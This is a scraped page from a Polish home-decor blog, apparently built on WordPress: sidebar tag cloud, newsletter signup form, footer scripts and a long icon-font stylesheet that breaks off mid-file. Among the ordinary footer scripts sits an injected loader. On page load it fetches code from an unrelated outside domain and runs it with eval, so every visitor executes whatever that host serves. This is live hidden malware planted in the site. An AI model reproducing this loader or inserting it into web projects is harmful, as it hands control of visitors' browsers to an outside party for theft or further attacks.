<a href="https://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="https://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="https://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="https://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="https://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="https://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="https://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="https://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div> <!-- /# content wrapper inside -->
</div> <!-- /# content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"https:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12
body_size: 6704
content:
@font-face {
  font-family: 'icomoon';
  src:
    url('fonts/icomoon.ttf?krndou') format('truetype'),
    url('fonts/icomoon.woff?krndou') format('woff'),
    url('fonts/icomoon.svg?krndou#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-arrow-left:before {
	content: "\e8f1";
}
.icon-arrow-right:before {
  content: "\e8f2";
}
.icon-quote:before {
  content: "\e8ea";
}
.icon-comments:before {
  content: "\e8ec";
}
.icon-grid:before {
  content: "\e8ed";
}
.icon-pencil:before {
  content: "\e8e2";
}
.icon-magglass:before {
  content: "\e8e6";
}
.icon-hexagon-fill:before {
  content: "\e8e4";
}
.icon-hexagon-outline:before {
  content: "\e8e5";
}
.icon-home:before {
  content: "\e600";
}
.icon-home2:before {
  content: "\e601";
}
.icon-home3:before {
  content: "\e602";
}
.icon-office:before {
  content: "\e603";
}
.icon-newspaper:before {
  content: "\e604";
}
.icon-pencil2:before {
  content: "\e605";
}
.icon-pencil22:before {
  content: "\e606";
}
.icon-quill:before {
  content: "\e607";
}
.icon-pen:before {
  content: "\e608";
}
.icon-blog:before {
  content: "\e609";
}
.icon-droplet:before {
  content: "\e60a";
}
.icon-paint-format:before {
  content: "\e60b";
}
.icon-image:before {
  content: "\e60c";
}
.icon-image2:before {
  content: "\e60d";
}
.icon-images:before {
  content: "\e60e";
}
.icon-camera:before {
  content: "\e60f";
}
.icon-music:before {
  content: "\e610";
}
.icon-headphones:before {
  content: "\e611";
}
.icon-play:before {
  content: "\e612";
}
.icon-film:before {
  content: "\e613";
}
.icon-camera2:before {
  content: "\e614";
}
.icon-dice:before {
  content: "\e615";
}
.icon-pacman:before {
  content: "\e616";
}
.icon-spades:before {
  content: "\e617";
}
.icon-clubs:before {
  content: "\e618";
}
.icon-diamonds:before {
  content: "\e619";
}
.icon-pawn:before {
  content: "\e61a";
}
.icon-bullhorn:before {
  content: "\e61b";
}
.icon-connection:before {
  content: "\e61c";
}
.icon-podcast:before {
  content: "\e61d";
}
.icon-feed:before {
  content: "\e61e";
}
.icon-book:before {
  content: "\e61f";
}
.icon-books:before {
  content: "\e620";
}
.icon-library:before {
  content: "\e621";
}
.icon-file:before {
  content: "\e622";
}
.icon-profile:before {
  content: "\e623";
}
.icon-file2:before {
  content: "\e624";
}
.icon-file3:before {
  content: "\e625";
}
.icon-file4:before {
  content: "\e626";
}
.icon-copy:before {
  content: "\e627";
}
.icon-copy2:before {
  content: "\e628";
}
.icon-copy3:before {
  content: "\e629";
}
.icon-paste:before {
  content: "\e62a";
}
.icon-paste2:before {
  content: "\e62b";
}
.icon-paste3:before {
  content: "\e62c";
}
.icon-stack:before {
  content: "\e62d";
}
.icon-folder:before {
  content: "\e62e";
}
.icon-folder-open:before {
  content: "\e62f";
}
.icon-tag:before {
  content: "\e630";
}
.icon-tags:before {
  content: "\e631";
}
.icon-barcode:before {
  content: "\e632";
}
.icon-qrcode:before {
  content: "\e633";
}
.icon-ticket:before {
  content: "\e634";
}
.icon-cart:before {
  content: "\e635";
}
.icon-cart2:before {
  content: "\e636";
}
.icon-cart3:before {
  content: "\e637";
}
.icon-coin:before {
  content: "\e638";
}
.icon-credit:before {
  content: "\e639";
}
.icon-calculate:before {
  content: "\e63a";
}
.icon-support:before {
  content: "\e63b";
}
.icon-phone:before {
  content: "\e63c";
}
.icon-phone-hang-up:before {
  content: "\e63d";
}
.icon-address-book:before {
  content: "\e63e";
}
.icon-notebook:before {
  content: "\e63f";
}
.icon-envelope:before {
  content: "\e640";
}
.icon-pushpin:before {
  content: "\e641";
}
.icon-location:before {
  content: "\e642";
}
.icon-location2:before {
  content: "\e643";
}
.icon-compass:before {
  content: "\e644";
}
.icon-map:before {
  content: "\e645";
}
.icon-map2:before {
  content: "\e646";
}
.icon-history:before {
  content: "\e647";
}
.icon-clock:before {
  content: "\e648";
}
.icon-clock2:before {
  content: "\e649";
}
.icon-alarm:before {
  content: "\e64a";
}
.icon-alarm2:before {
  content: "\e64b";
}
.icon-bell:before {
  content: "\e64c";
}
.icon-stopwatch:before {
  content: "\e64d";
}
.icon-calendar:before {
  content: "\e64e";
}
.icon-calendar2:before {
  content: "\e64f";
}
.icon-print:before {
  content: "\e650";
}
.icon-keyboard:before {
  content: "\e651";
}
.icon-screen:before {
  content: "\e652";
}
.icon-laptop:before {
  content: "\e653";
}
.icon-mobile:before {
  content: "\e654";
}
.icon-mobile2:before {
  content: "\e655";
}
.icon-tablet:before {
  content: "\e656";
}
.icon-tv:before {
  content: "\e657";
}
.icon-cabinet:before {
  content: "\e658";
}
.icon-drawer:before {
  content: "\e659";
}
.icon-drawer2:before {
  content: "\e65a";
}
.icon-drawer3:before {
  content: "\e65b";
}
.icon-box-add:before {
  content: "\e65c";
}
.icon-box-remove:before {
  content: "\e65d";
}
.icon-download:before {
  content: "\e65e";
}
.icon-upload:before {
  content: "\e65f";
}
.icon-disk:before {
  content: "\e660";
}
.icon-storage:before {
  content: "\e661";
}
.icon-undo:before {
  content: "\e662";
}
.icon-redo:before {
  content: "\e663";
}
.icon-flip:before {
  content: "\e664";
}
.icon-flip2:before {
  content: "\e665";
}
.icon-undo2:before {
  content: "\e666";
}
.icon-redo2:before {
  content: "\e667";
}
.icon-forward:before {
  content: "\e668";
}
.icon-reply:before {
  content: "\e669";
}
.icon-bubble:before {
  content: "\e66a";
}
.icon-bubbles:before {
  content: "\e66b";
}
.icon-bubbles2:before {
  content: "\e66c";
}
.icon-bubble2:before {
  content: "\e66d";
}
.icon-bubbles3:before {
  content: "\e66e";
}
.icon-bubbles4:before {
  content: "\e66f";
}
.icon-user:before {
  content: "\e670";
}
.icon-users:before {
  content: "\e671";
}
.icon-user2:before {
  content: "\e672";
}
.icon-users2:before {
  content: "\e673";
}
.icon-user3:before {
  content: "\e674";
}
.icon-user4:before {
  content: "\e675";
}
.icon-quotes-left:before {
  content: "\e676";
}
.icon-busy:before {
  content: "\e677";
}
.icon-spinner:before {
  content: "\e678";
}
.icon-spinner2:before {
  content: "\e679";
}
.icon-spinner3:before {
  content: "\e67a";
}
.icon-spinner4:before {
  content: "\e67b";
}
.icon-spinner5:before {
  content: "\e67c";
}
.icon-spinner6:before {
  content: "\e67d";
}
.icon-binoculars:before {
  content: "\e67e";
}
.icon-search:before {
  content: "\e67f";
}
.icon-zoomin:before {
  content: "\e680";
}
.icon-zoomout:before {
  content: "\e681";
}
.icon-expand:before {
  content: "\e682";
}
.icon-contract:before {
  content: "\e683";
}
.icon-expand2:before {
  content: "\e684";
}
.icon-contract2:before {
  content: "\e685";
}
.icon-key:before {
  content: "\e686";
}
.icon-key2:before {
  content: "\e687";
}
.icon-lock:before {
  content: "\e688";
}
.icon-lock2:before {
  content: "\e689";
}
.icon-unlocked:before {
  content: "\e68a";
}
.icon-wrench:before {
  content: "\e68b";
}
.icon-settings:before {
  content: "\e68c";
}
.icon-equalizer:before {
  content: "\e68d";
}
.icon-cog:before {
  content: "\e68e";
}
.icon-cogs:before {
  content: "\e68f";
}
.icon-cog2:before {
  content: "\e690";
}
.icon-hammer:before {
  content: "\e691";
}
.icon-wand:before {
  content: "\e692";
}
.icon-aid:before {
  content: "\e693";
}
.icon-bug:before {
  content: "\e694";
}
.icon-pie:before {
  content: "\e695";
}
.icon-stats:before {
  content: "\e696";
}
.icon-bars:before {
  content: "\e697";
}
.icon-bars2:before {
  content: "\e698";
}
.icon-gift:before {
  content: "\e699";
}
.icon-trophy:before {
  content: "\e69a";
}
.icon-glass:before {
  content: "\e69b";
}
.icon-mug:before {
  content: "\e69c";
}
.icon-food:before {
  content: "\e69d";
}
.icon-leaf:before {
  content: "\e69e";
}
.icon-rocket:before {
  content: "\e69f";
}
.icon-meter:before {
  content: "\e6a0";
}
.icon-meter2:before {
  content: "\e6a1";
}
.icon-dashboard:before {
  content: "\e6a2";
}
.icon-hammer2:before {
  content: "\e6a3";
}
.icon-fire:before {
  content: "\e6a4";
}
.icon-lab:before {
  content: "\e6a5";
}
.icon-magnet:before {
  content: "\e6a6";
}
.icon-remove:before {
  content: "\e6a7";
}
.icon-remove2:before {
  content: "\e6a8";
}
.icon-briefcase:before {
  content: "\e6a9";
}
.icon-airplane:before {
  content: "\e6aa";
}
.icon-truck:before {
  content: "\e6ab";
}
.icon-road:before {
  content: "\e6ac";
}
.icon-accessibility:before {
  content: "\e6ad";
}
.icon-target:before {
  content: "\e6ae";
}
.icon-shield:before {
  content: "\e6af";
}
.icon-lightning:before {
  content: "\e6b0";
}
.icon-switch:before {
  content: "\e6b1";
}
.icon-powercord:before {
  content: "\e6b2";
}
.icon-signup:before {
  content: "\e6b3";
}
.icon-list:before {
  content: "\e6b4";
}
.icon-list2:before {
  content: "\e6b5";
}
.icon-numbered-list:before {
  content: "\e6b6";
}
.icon-menu:before {
  content: "\e6b7";
}
.icon-menu2:before {
  content: "\e6b8";
}
.icon-tree:before {
  content: "\e6b9";
}
.icon-cloud:before {
  content: "\e6ba";
}
.icon-cloud-download:before {
  content: "\e6bb";
}
.icon-cloud-upload:before {
  content: "\e6bc";
}
.icon-download2:before {
  content: "\e6bd";
}
.icon-upload2:before {
  content: "\e6be";
}
.icon-download3:before {
  content: "\e6bf";
}
.icon-upload3:before {
  content: "\e6c0";
}
.icon-globe:before {
  content: "\e6c1";
}
.icon-earth:before {
  content: "\e6c2";
}
.icon-link:before {
  content: "\e6c3";
}
.icon-flag:before {
  content: "\e6c4";
}
.icon-attachment:before {
  content: "\e6c5";
}
.icon-eye:before {
  content: "\e6c6";
}
.icon-eye-blocked:before {
  content: "\e6c7";
}
.icon-eye2:before {
  content: "\e6c8";
}
.icon-bookmark:before {
  content: "\e6c9";
}
.icon-bookmarks:before {
  content: "\e6ca";
}
.icon-brightness-medium:before {
  content: "\e6cb";
}
.icon-brightness-contrast:before {
  content: "\e6cc";
}
.icon-contrast:before {
  content: "\e6cd";
}
.icon-star:before {
  content: "\e6ce";
}
.icon-star2:before {
  content: "\e6cf";
}
.icon-star3:before {
  content: "\e6d0";
}
.icon-heart:before {
  content: "\e6d1";
}
.icon-heart2:before {
  content: "\e6d2";
}
.icon-heart-broken:before {
  content: "\e6d3";
}
.icon-thumbs-up:before {
  content: "\e6d4";
}
.icon-thumbs-up2:before {
  content: "\e6d5";
}
.icon-happy:before {
  content: "\e6d6";
}
.icon-happy2:before {
  content: "\e6d7";
}
.icon-smiley:before {
  content: "\e6d8";
}
.icon-smiley2:before {
  content: "\e6d9";
}
.icon-tongue:before {
  content: "\e6da";
}
.icon-tongue2:before {
  content: "\e6db";
}
.icon-sad:before {
  content: "\e6dc";
}
.icon-sad2:before {
  content: "\e6dd";
}
.icon-wink:before {
  content: "\e6de";
}
.icon-wink2:before {
  content: "\e6df";
}
.icon-grin:before {
  content: "\e6e0";
}
.icon-grin2:before {
  content: "\e6e1";
}
.icon-cool:before {
  content: "\e6e2";
}
.icon-cool2:before {
  content: "\e6e3";
}
.icon-angry:before {
  content: "\e6e4";
}
.icon-angry2:before {
  content: "\e6e5";
}
.icon-evil:before {
  content: "\e6e6";
}
.icon-evil2:before {
  content: "\e6e7";
}
.icon-shocked:before {
  content: "\e6e8";
}
.icon-shocked2:before {
  content: "\e6e9";
}
.icon-confused:before {
  content: "\e6ea";
}
.icon-confused2:before {
  content: "\e6eb";
}
.icon-neutral:before {
  content: "\e6ec";
}
.icon-neutral2:before {
  content: "\e6ed";
}
.icon-wondering:before {
  content: "\e6ee";
}
.icon-wondering2:before {
  content: "\e6ef";
}
.icon-point-up:before {
  content: "\e6f0";
}
.icon-point-right:before {
  content: "\e6f1";
}
.icon-point-down:before {
  content: "\e6f2";
}
.icon-point-left:before {
  content: "\e6f3";
}
.icon-warning:before {
  content: "\e6f4";
}
.icon-notification:before {
